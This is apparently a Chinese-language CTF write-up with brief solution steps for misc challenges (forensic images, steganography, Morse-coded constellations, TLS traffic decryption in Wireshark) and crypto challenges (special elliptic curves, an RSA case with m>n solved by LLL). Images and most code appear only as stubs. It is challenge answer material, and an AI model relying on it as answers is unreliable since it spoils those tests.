
打开数据库从历史需修改记录里得到aes加密密文
利用在线网站进行解密得到flag
so much
文件名base64后发现hint
ad1文件尾发现密码提示
得到密码!@#$%^&,解密利用ftk挂载
发现其中文件时间为16:19和16:20可以作为10编码
1 | import os |
解密得到key
利用key解密0 1两个文件得完整flag
1z_misc
根据提示,11代表子所属的第一个星宿“女”,同时也代表戌对应的逆时针第二十四个星宿。因此,数组中的数字代表多个星宿,前面的数字表示生肖,后面的数字表示逆时针方向的第几个星宿。
通过这一规则,我们解得数组的内容为:
心, 胃, 心, 奎, 奎, 心, 奎, 心, 胃, 心, 心, 心, 胃, 心, 心, 胃, 心, 奎, 奎, 奎, 奎, 胃, 奎, 心, 奎, 奎, 胃, 奎, 心, 奎, 心, 奎, 奎
由于这组星宿只有三种类型,很可能对应莫尔斯电码。解得密钥为:E@SI1Y!
根据天琴座图片的提示可以联想到lyra
可根据2024iscc的wp中的有人让我给你带个话一题相同的解题思路写出来ISCC 2024 部分wp_iscc2024-CSDN博客
利用lyra我们得到一个音频
利用au慢速播放我们可以听到社会主义核心价值观
随波逐流解密得flag
checkin
压缩包有一个神秘代码
base58
以为是压缩包密码,结果压缩包没加密
拿到一个Flag.txt
PDF隐写
wbStego4open
base58得到的Welcome2GZ作为第四步的密码
得到一个log文件
将flag.txt转为hex得到流量包,将上面的log作为tlskey.log放入wireshark中,可追踪http流量
然后可导出一份flag.gif
对于这个gif,我们直接盯帧
1 | from PIL import Image |

将230作为1,30作为0即可得到flag
Crypto
TH_Curve
根据特殊曲线搜寻发现
hyperelliptic.org/EFD/g1p/data/twistedhessian/coordinates
将基点 G 和点 Q 从Montgomery曲线转换到Weierstrass曲线,然后,使用Weierstrass曲线上的点 G 和 Q 计算点 Q 相对于点 G 的离散对数(Q.log(G))。这个操作试图找到一个标量 k,使得 Q = k * G。
ax^3+y^3+1=dx*y
exp
1 | #sage 10.4 |
BabyCurve
通过搜索根据特殊曲线y2=dx4+2ax**2+1进行解题,先爆破出b和c再利用这个曲线进行解题
exp
1 | #sage 10.4 |
RSA_loss
根据推断是m>n的情况,在已知flag头尾的基础上可以进行爆破中间内容,且mh+mm+ml=newm+k*n,然后利用LLL进行flag的计算
矩阵 M 的构造:
1 | M = matrix(ZZ, [[1, 0, 256 * T], |
